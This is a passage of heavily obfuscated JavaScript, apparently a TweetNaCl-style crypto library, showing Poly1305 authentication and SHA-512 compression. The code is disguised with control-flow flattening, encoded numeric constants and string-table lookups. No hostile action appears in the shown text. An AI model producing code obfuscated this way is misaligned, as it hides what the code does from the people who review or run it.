&=8191,wRCg+=MBZd*((0O507646144^0x51F4C61)*wdcf),wRCg+=oDce*((0O507646144^0x51F4C61)*wJoe),wRCg+=IyTd*((0O507646144^0x51F4C61)*UHle),wRCg+=kAWd*((0O507646144^0x51F4C61)*AMue),YSFg=kcYg+=(wRCg+=EvNd*((0O507646144^0x51F4C61)*YKre))>>>13,YSFg+=sikh*YKre,YSFg+=Mdbh*EPAe,YSFg+=ofeh*cOxe,YSFg+=QEfe*ISGe,kcYg=(YSFg+=sGie*gRDe)>>>13,YSFg&=8191,YSFg+=MBZd*gxQd,YSFg+=oDce*((0O507646144^0x51F4C61)*wdcf),YSFg+=IyTd*((0O507646144^0x51F4C61)*wJoe),YSFg+=kAWd*((0O507646144^0x51F4C61)*UHle),Ymth=kcYg+=(YSFg+=EvNd*((0O507646144^0x51F4C61)*AMue))>>>13,Ymth+=sikh*AMue,Ymth+=Mdbh*YKre,Ymth+=ofeh*EPAe,Ymth+=QEfe*cOxe,kcYg=(Ymth+=sGie*ISGe)>>>13,Ymth&=8191,Ymth+=MBZd*gRDe,Ymth+=oDce*gxQd,Ymth+=IyTd*((0O507646144^0x51F4C61)*wdcf),Ymth+=kAWd*((0O507646144^0x51F4C61)*wJoe),Aowh=kcYg+=(Ymth+=EvNd*((0O507646144^0x51F4C61)*UHle))>>>13,Aowh+=sikh*UHle,Aowh+=Mdbh*AMue,Aowh+=ofeh*YKre,Aowh+=QEfe*EPAe,kcYg=(Aowh+=sGie*cOxe)>>>13,Aowh&=8191,Aowh+=MBZd*ISGe,Aowh+=oDce*gRDe,Aowh+=IyTd*gxQd,Aowh+=kAWd*((0O507646144^0x51F4C61)*wdcf),Ujnh=kcYg+=(Aowh+=EvNd*((0O507646144^0x51F4C61)*wJoe))>>>13,Ujnh+=sikh*wJoe,Ujnh+=Mdbh*UHle,Ujnh+=ofeh*AMue,Ujnh+=QEfe*YKre,kcYg=(Ujnh+=sGie*EPAe)>>>13,Ujnh&=8191,Ujnh+=MBZd*cOxe,Ujnh+=oDce*ISGe,Ujnh+=IyTd*gRDe,Ujnh+=kAWd*gxQd,wlqh=kcYg+=(Ujnh+=EvNd*((0O507646144^0x51F4C61)*wdcf))>>>13,wlqh+=sikh*wdcf,wlqh+=Mdbh*wJoe,wlqh+=ofeh*UHle,wlqh+=QEfe*AMue,kcYg=(wlqh+=sGie*YKre)>>>13,wlqh&=8191,wlqh+=MBZd*EPAe,wlqh+=oDce*cOxe,wlqh+=IyTd*ISGe,wlqh+=kAWd*gRDe,sikh=EXOg=8191&(kcYg=(kcYg=((kcYg+=(wlqh+=EvNd*gxQd)>>>13)<<(15658734^0O73567354))+kcYg|(0x75bcd15-0O726746425))+(EXOg&=8191)|(0x75bcd15-0O726746425)),Mdbh=gZRg+=kcYg>>>=13,ofeh=AUIg&=8191,QEfe=cWLg&=8191,sGie=wRCg&=8191,MBZd=YSFg&=8191,oDce=Ymth&=8191,IyTd=Aowh&=8191,kAWd=Ujnh&=8191,EvNd=wlqh&=8191,QsGf+=16,suJf-=16;break;}}this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=sikh,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]=Mdbh,this[T5AS.g65P(9)][(15658734^0O73567354)]=ofeh,this[T5AS.g65P(9)][(0O334664274-0x37368B9)]=QEfe,this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]=sGie,this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]=MBZd,this[T5AS.g65P(9)][(1011010-0O3666474)]=oDce,this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]=IyTd,this[T5AS.g65P(9)][(0O347010110&0x463A71D)]=kAWd,this[T5AS.g65P(9)][9]=EvNd},ETvu[T5AS.g65P(17)][T5AS.YPkO(14)]=function(Yeff,saWe){var UbZe,oXPe,QYSe,kUJe,MVMe=new Uint16Array(10);var MpAf=T5AS[T5AS.IBBP(0)]();while(MpAf<T5AS[T5AS.g65P(1)]())switch(MpAf){case (0x75bcd15-0O726746425):MpAf=this[T5AS.wgLN(11)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MpAf=T5AS[T5AS.g65P(1)]();{var orDf=T5AS[T5AS.IBBP(0)]();while(orDf<T5AS[T5AS.g65P(1)]()){switch(orDf){case (0x75bcd15-0O726746425):orDf=T5AS[T5AS.YVVP(2)]();kUJe=this[T5AS.wgLN(11)],this[T5AS.wiiO(7)][kUJe++]=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):orDf=kUJe<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):orDf=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][kUJe]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):orDf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}this[T5AS.k1vN(12)]=(0O57060516-0xbc614d),this[T5AS.YVVP(18)](this[T5AS.wiiO(7)],(0x75bcd15-0O726746425),16)}break;}var Imuf=T5AS[T5AS.IBBP(0)]();while(Imuf<T5AS[T5AS.g65P(1)]()){switch(Imuf){case (0x75bcd15-0O726746425):Imuf=T5AS[T5AS.YVVP(2)]();UbZe=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>13,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]&=8191,kUJe=(15658734^0O73567354);break;case (0O57060516-0xbc614d):Imuf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Imuf=T5AS[T5AS.gYXN(5)]();this[T5AS.g65P(9)][kUJe]+=UbZe,UbZe=this[T5AS.g65P(9)][kUJe]>>>13,this[T5AS.g65P(9)][kUJe]&=8191;break;case (0O334664274-0x37368B9):Imuf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var koxf=T5AS[T5AS.IBBP(0)]();while(koxf<T5AS[T5AS.g65P(1)]()){switch(koxf){case (0x75bcd15-0O726746425):koxf=T5AS[T5AS.YVVP(2)]();this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+=(0O507646144^0x51F4C61)*UbZe,UbZe=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>13,this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]&=8191,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]+=UbZe,UbZe=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>13,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]&=8191,this[T5AS.g65P(9)][(15658734^0O73567354)]+=UbZe,MVMe[(0x75bcd15-0O726746425)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+(0O507646144^0x51F4C61),UbZe=MVMe[(0x75bcd15-0O726746425)]>>>13,MVMe[(0x75bcd15-0O726746425)]&=8191,kUJe=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):koxf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):koxf=T5AS[T5AS.gYXN(5)]();MVMe[kUJe]=this[T5AS.g65P(9)][kUJe]+UbZe,UbZe=MVMe[kUJe]>>>13,MVMe[kUJe]&=8191;break;case (0O334664274-0x37368B9):koxf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var Ejof=T5AS[T5AS.IBBP(0)]();while(Ejof<T5AS[T5AS.g65P(1)]()){switch(Ejof){case (0x75bcd15-0O726746425):Ejof=T5AS[T5AS.YVVP(2)]();MVMe[9]-=8192,oXPe=((0O57060516-0xbc614d)^UbZe)-(0O57060516-0xbc614d),kUJe=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ejof=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ejof=T5AS[T5AS.gYXN(5)]();MVMe[kUJe]&=oXPe;break;case (0O334664274-0x37368B9):Ejof=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var glrf=T5AS[T5AS.IBBP(0)]();while(glrf<T5AS[T5AS.g65P(1)]()){switch(glrf){case (0x75bcd15-0O726746425):glrf=T5AS[T5AS.YVVP(2)]();oXPe=~oXPe,kUJe=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):glrf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):glrf=T5AS[T5AS.gYXN(5)]();this[T5AS.g65P(9)][kUJe]=this[T5AS.g65P(9)][kUJe]&oXPe|MVMe[kUJe];break;case (0O334664274-0x37368B9):glrf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var Agif=T5AS[T5AS.IBBP(0)]();while(Agif<T5AS[T5AS.g65P(1)]()){switch(Agif){case (0x75bcd15-0O726746425):Agif=T5AS[T5AS.YVVP(2)]();this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=65535&(this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]|this[T5AS.g65P(9)][(0O57060516-0xbc614d)]<<13),this[T5AS.g65P(9)][(0O57060516-0xbc614d)]=65535&(this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0O334664274-0x37368B9)|this[T5AS.g65P(9)][(15658734^0O73567354)]<<10),this[T5AS.g65P(9)][(15658734^0O73567354)]=65535&(this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(1011010-0O3666474)|this[T5AS.g65P(9)][(0O334664274-0x37368B9)]<<(0x9D8DE4-0O47306735)),this[T5AS.g65P(9)][(0O334664274-0x37368B9)]=65535&(this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>9|this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]<<(0x5E30A78-0O570605164)),this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]=65535&(this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>12|this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]<<(0O57060516-0xbc614d)|this[T5AS.g65P(9)][(1011010-0O3666474)]<<14),this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]=65535&(this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(15658734^0O73567354)|this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]<<11),this[T5AS.g65P(9)][(1011010-0O3666474)]=65535&(this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0O507646144^0x51F4C61)|this[T5AS.g65P(9)][(0O347010110&0x463A71D)]<<(0O347010110&0x463A71D)),this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]=65535&(this[T5AS.g65P(9)][(0O347010110&0x463A71D)]>>>(0O347010110&0x463A71D)|this[T5AS.g65P(9)][9]<<(0O507646144^0x51F4C61)),QYSe=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+this[T5AS.YVVP(10)][(0x75bcd15-0O726746425)],this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=65535&QYSe,kUJe=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):Agif=kUJe<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Agif=T5AS[T5AS.gYXN(5)]();QYSe=(this[T5AS.g65P(9)][kUJe]+this[T5AS.YVVP(10)][kUJe]|(0x75bcd15-0O726746425))+(QYSe>>>16)|(0x75bcd15-0O726746425),this[T5AS.g65P(9)][kUJe]=65535&QYSe;break;case (0O334664274-0x37368B9):Agif=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}Yeff[saWe+(0x75bcd15-0O726746425)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O57060516-0xbc614d)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(15658734^0O73567354)]=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O334664274-0x37368B9)]=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(0x5E30A78-0O570605164)]=this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O507646144^0x51F4C61)]=this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(1011010-0O3666474)]=this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0x9D8DE4-0O47306735)]=this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(0O347010110&0x463A71D)]=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+9]=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+10]=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+11]=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+12]=this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+13]=this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+14]=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+15]=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0O347010110&0x463A71D)&255},ETvu[T5AS.g65P(17)][T5AS.gYXN(13)]=function(cilf,EHmc,gJpc){var AEgc,cGjc;var wBac=T5AS[T5AS.IBBP(0)]();while(wBac<T5AS[T5AS.g65P(1)]())switch(wBac){case (0x75bcd15-0O726746425):wBac=this[T5AS.wgLN(11)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wBac=T5AS[T5AS.g65P(1)]();{var YCdc=T5AS[T5AS.IBBP(0)]();while(YCdc<T5AS[T5AS.g65P(1)]()){switch(YCdc){case (0x75bcd15-0O726746425):YCdc=T5AS[T5AS.YVVP(2)]();gJpc<(cGjc=16-this[T5AS.wgLN(11)])&&(cGjc=gJpc),AEgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YCdc=AEgc<cGjc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):YCdc=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][this[T5AS.wgLN(11)]+AEgc]=cilf[EHmc+AEgc];break;case (0O334664274-0x37368B9):YCdc=T5AS[T5AS.YVVP(2)]();AEgc++;break;}}var syUb=T5AS[T5AS.IBBP(0)]();while(syUb<T5AS[T5AS.g65P(1)]())switch(syUb){case (0x75bcd15-0O726746425):syUb=(gJpc-=cGjc,EHmc+=cGjc,this[T5AS.wgLN(11)]+=cGjc,this[T5AS.wgLN(11)]<16)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):syUb=T5AS[T5AS.g65P(1)]();return;}this[T5AS.YVVP(18)](this[T5AS.wiiO(7)],(0x75bcd15-0O726746425),16),this[T5AS.wgLN(11)]=(0x75bcd15-0O726746425)}break;}var UzXb=T5AS[T5AS.IBBP(0)]();while(UzXb<T5AS[T5AS.g65P(1)]())switch(UzXb){case (0x75bcd15-0O726746425):UzXb=(16<=gJpc&&(cGjc=gJpc-gJpc%16,this[T5AS.YVVP(18)](cilf,EHmc,cGjc),EHmc+=cGjc,gJpc-=cGjc),gJpc)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UzXb=T5AS[T5AS.g65P(1)]();{var UTKc=T5AS[T5AS.IBBP(0)]();while(UTKc<T5AS[T5AS.g65P(1)]()){switch(UTKc){case (0x75bcd15-0O726746425):UTKc=T5AS[T5AS.YVVP(2)]();AEgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UTKc=AEgc<gJpc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UTKc=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][this[T5AS.wgLN(11)]+AEgc]=cilf[EHmc+AEgc];break;case (0O334664274-0x37368B9):UTKc=T5AS[T5AS.YVVP(2)]();AEgc++;break;}}this[T5AS.wgLN(11)]+=gJpc}break;}};var wVNc=YGYr,QQEc=QUzs;var sSHc=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function MNyc(oPBc,IKsc,kMvc,kgjd){var Mhmd=T5AS[T5AS.IBBP(0)]();while(Mhmd<T5AS[T5AS.g65P(1)]()){switch(Mhmd){case (0x75bcd15-0O726746425):Mhmd=T5AS[T5AS.YVVP(2)]();var gddd,Iegd,caXc,Ebad,YWQc,AYTc,AsHd,cuKd,wpBd,YqEd,smvd,Unyd,ojpd,Qksd,sKt,ULw,oHn,QIq,kEh,MFk,gBb,ICe,IWR,kYU,ETL=new Int32Array(16),gVO=new Int32Array(16),AQF=oPBc[(0x75bcd15-0O726746425)],cSI=oPBc[(0O57060516-0xbc614d)],wNz=oPBc[(15658734^0O73567354)],YOC=oPBc[(0O334664274-0x37368B9)],Yiqb=oPBc[(0x5E30A78-0O570605164)],Aktb=oPBc[(0O507646144^0x51F4C61)],Ufkb=oPBc[(1011010-0O3666474)],whnb=oPBc[(0x9D8DE4-0O47306735)],Qceb=IKsc[(0x75bcd15-0O726746425)],sehb=IKsc[(0O57060516-0xbc614d)],MZX=IKsc[(15658734^0O73567354)],obbb=IKsc[(0O334664274-0x37368B9)],ovOb=IKsc[(0x5E30A78-0O570605164)],QwRb=IKsc[(0O507646144^0x51F4C61)],ksIb=IKsc[(1011010-0O3666474)],MtLb=IKsc[(0x9D8DE4-0O47306735)],gpCb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Mhmd=128<=kgjd?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Mhmd=T5AS[T5AS.YVVP(2)]();{var IqFb=T5AS[T5AS.IBBP(0)]();while(IqFb<T5AS[T5AS.g65P(1)]()){switch(IqFb){case (0x75bcd15-0O726746425):IqFb=T5AS[T5AS.YVVP(2)]();oHn=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IqFb=oHn<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IqFb=T5AS[T5AS.gYXN(5)]();QIq=(0O347010110&0x463A71D)*oHn+gpCb,ETL[oHn]=kMvc[QIq+(0x75bcd15-0O726746425)]<<24|kMvc[QIq+(0O57060516-0xbc614d)]<<16|kMvc[QIq+(15658734^0O73567354)]<<(0O347010110&0x463A71D)|kMvc[QIq+(0O334664274-0x37368B9)],gVO[oHn]=kMvc[QIq+(0x5E30A78-0O570605164)]<<24|kMvc[QIq+(0O507646144^0x51F4C61)]<<16|kMvc[QIq+(1011010-0O3666474)]<<(0O347010110&0x463A71D)|kMvc[QIq+(0x9D8DE4-0O47306735)];break;case (0O334664274-0x37368B9):IqFb=T5AS[T5AS.YVVP(2)]();oHn++;break;}}var cmwb=T5AS[T5AS.IBBP(0)]();while(cmwb<T5AS[T5AS.g65P(1)]()){switch(cmwb){case (0x75bcd15-0O726746425):cmwb=T5AS[T5AS.YVVP(2)]();oHn=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cmwb=oHn<80?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cmwb=T5AS[T5AS.gYXN(5)]();var Enzb=T5AS[T5AS.IBBP(0)]();while(Enzb<T5AS[T5AS.g65P(1)]())switch(Enzb){case (0x75bcd15-0O726746425):Enzb=(gddd=cSI,Iegd=wNz,caXc=YOC,cuKd=sehb,wpBd=MZX,YqEd=obbb,gBb=65535&(MFk=MtLb),ICe=MFk>>>16,IWR=65535&(kEh=whnb),kYU=kEh>>>16,gBb+=65535&(MFk=((smvd=ovOb)>>>14|(Ebad=Yiqb)<<18)^(ovOb>>>18|Yiqb<<14)^(Yiqb>>>9|ovOb<<23)),ICe+=MFk>>>16,IWR+=65535&(kEh=(Yiqb>>>14|ovOb<<18)^(Yiqb>>>18|ovOb<<14)^(ovOb>>>9|Yiqb<<23)),kYU+=kEh>>>16,gBb+=65535&(MFk=ovOb&(Unyd=QwRb)^~ovOb&(ojpd=ksIb)),ICe+=MFk>>>16,IWR+=65535&(kEh=Yiqb&(YWQc=Aktb)^~Yiqb&(AYTc=Ufkb)),kYU+=kEh>>>16,kEh=sSHc[(15658734^0O73567354)*oHn],gBb+=65535&(MFk=sSHc[(15658734^0O73567354)*oHn+(0O57060516-0xbc614d)]),ICe+=MFk>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kEh=ETL[oHn%16],ICe+=(MFk=gVO[oHn%16])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16,gBb=65535&(MFk=ULw=65535&gBb|ICe<<16),ICe=MFk>>>16,IWR=65535&(kEh=sKt=65535&IWR|(kYU+=IWR>>>16)<<16),kYU=kEh>>>16,gBb+=65535&(MFk=(Qceb>>>28|AQF<<(0x5E30A78-0O570605164))^(AQF>>>(15658734^0O73567354)|Qceb<<30)^(AQF>>>(0x9D8DE4-0O47306735)|Qceb<<25)),ICe+=MFk>>>16,IWR+=65535&(kEh=(AQF>>>28|Qceb<<(0x5E30A78-0O570605164))^(Qceb>>>(15658734^0O73567354)|AQF<<30)^(Qceb>>>(0x9D8DE4-0O47306735)|AQF<<25)),kYU+=kEh>>>16,ICe+=(MFk=Qceb&sehb^Qceb&MZX^sehb&MZX)>>>16,IWR+=65535&(kEh=AQF&cSI^AQF&wNz^cSI&wNz),kYU+=kEh>>>16,AsHd=65535&(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)|(kYU+=IWR>>>16)<<16,Qksd=65535&gBb|ICe<<16,gBb=65535&(MFk=YqEd),ICe=MFk>>>16,IWR=65535&(kEh=caXc),kYU=kEh>>>16,ICe+=(MFk=ULw)>>>16,IWR+=65535&(kEh=sKt),kYU+=kEh>>>16,cSI=AQF,wNz=gddd,YOC=Iegd,Yiqb=caXc=65535&(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)|(kYU+=IWR>>>16)<<16,Aktb=Ebad,Ufkb=YWQc,whnb=AYTc,AQF=AsHd,sehb=Qceb,MZX=cuKd,obbb=wpBd,ovOb=YqEd=65535&gBb|ICe<<16,QwRb=smvd,ksIb=Unyd,MtLb=ojpd,Qceb=Qksd,oHn%16==15)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Enzb=T5AS[T5AS.g65P(1)]();var UrRnc=T5AS[T5AS.IBBP(0)]();while(UrRnc<T5AS[T5AS.g65P(1)]()){switch(UrRnc){case (0x75bcd15-0O726746425):UrRnc=T5AS[T5AS.YVVP(2)]();QIq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UrRnc=QIq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UrRnc=T5AS[T5AS.gYXN(5)]();kEh=ETL[QIq],gBb=65535&(MFk=gVO[QIq]),ICe=MFk>>>16,IWR=65535&kEh,kYU=kEh>>>16,kEh=ETL[(QIq+9)%16],gBb+=65535&(MFk=gVO[(QIq+9)%16]),ICe+=MFk>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,sKt=ETL[(QIq+(0O57060516-0xbc614d))%16],gBb+=65535&(MFk=((ULw=gVO[(QIq+(0O57060516-0xbc614d))%16])>>>(0O57060516-0xbc614d)|sKt<<31)^(ULw>>>(0O347010110&0x463A71D)|sKt<<24)^(ULw>>>(0x9D8DE4-0O47306735)|sKt<<25)),ICe+=MFk>>>16,IWR+=65535&(kEh=(sKt>>>(0O57060516-0xbc614d)|ULw<<31)^(sKt>>>(0O347010110&0x463A71D)|ULw<<24)^sKt>>>(0x9D8DE4-0O47306735)),kYU+=kEh>>>16,sKt=ETL[(QIq+14)%16],ICe+=(MFk=((ULw=gVO[(QIq+14)%16])>>>19|sKt<<13)^(sKt>>>29|ULw<<(0O334664274-0x37368B9))^(ULw>>>(1011010-0O3666474)|sKt<<26))>>>16,IWR+=65535&(kEh=(sKt>>>19|ULw<<13)^(ULw>>>29|sKt<<(0O334664274-0x37368B9))^sKt>>>(1011010-0O3666474)),kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,ETL[QIq]=65535&IWR|kYU<<16,gVO[QIq]=65535&gBb|ICe<<16;break;case (0O334664274-0x37368B9):UrRnc=T5AS[T5AS.YVVP(2)]();QIq++;break;}}break;}break;case (0O334664274-0x37368B9):cmwb=T5AS[T5AS.YVVP(2)]();oHn++;break;}}gBb=65535&(MFk=Qceb),ICe=MFk>>>16,IWR=65535&(kEh=AQF),kYU=kEh>>>16,kEh=oPBc[(0x75bcd15-0O726746425)],ICe+=(MFk=IKsc[(0x75bcd15-0O726746425)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x75bcd15-0O726746425)]=AQF=65535&IWR|kYU<<16,IKsc[(0x75bcd15-0O726746425)]=Qceb=65535&gBb|ICe<<16,gBb=65535&(MFk=sehb),ICe=MFk>>>16,IWR=65535&(kEh=cSI),kYU=kEh>>>16,kEh=oPBc[(0O57060516-0xbc614d)],ICe+=(MFk=IKsc[(0O57060516-0xbc614d)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O57060516-0xbc614d)]=cSI=65535&IWR|kYU<<16,IKsc[(0O57060516-0xbc614d)]=sehb=65535&gBb|ICe<<16,gBb=65535&(MFk=MZX),ICe=MFk>>>16,IWR=65535&(kEh=wNz),kYU=kEh>>>16,kEh=oPBc[(15658734^0O73567354)],ICe+=(MFk=IKsc[(15658734^0O73567354)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(15658734^0O73567354)]=wNz=65535&IWR|kYU<<16,IKsc[(15658734^0O73567354)]=MZX=65535&gBb|ICe<<16,gBb=65535&(MFk=obbb),ICe=MFk>>>16,IWR=65535&(kEh=YOC),kYU=kEh>>>16,kEh=oPBc[(0O334664274-0x37368B9)],ICe+=(MFk=IKsc[(0O334664274-0x37368B9)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O334664274-0x37368B9)]=YOC=65535&IWR|kYU<<16,IKsc[(0O334664274-0x37368B9)]=obbb=65535&gBb|ICe<<16,gBb=65535&(MFk=ovOb),ICe=MFk>>>16,IWR=65535&(kEh=Yiqb),kYU=kEh>>>16,kEh=oPBc[(0x5E30A78-0O570605164)],ICe+=(MFk=IKsc[(0x5E30A78-0O570605164)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x5E30A78-0O570605164)]=Yiqb=65535&IWR|kYU<<16,IKsc[(0x5E30A78-0O570605164)]=ovOb=65535&gBb|ICe<<16,gBb=65535&(MFk=QwRb),ICe=MFk>>>16,IWR=65535&(kEh=Aktb),kYU=kEh>>>16,kEh=oPBc[(0O507646144^0x51F4C61)],ICe+=(MFk=IKsc[(0O507646144^0x51F4C61)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O507646144^0x51F4C61)]=Aktb=6553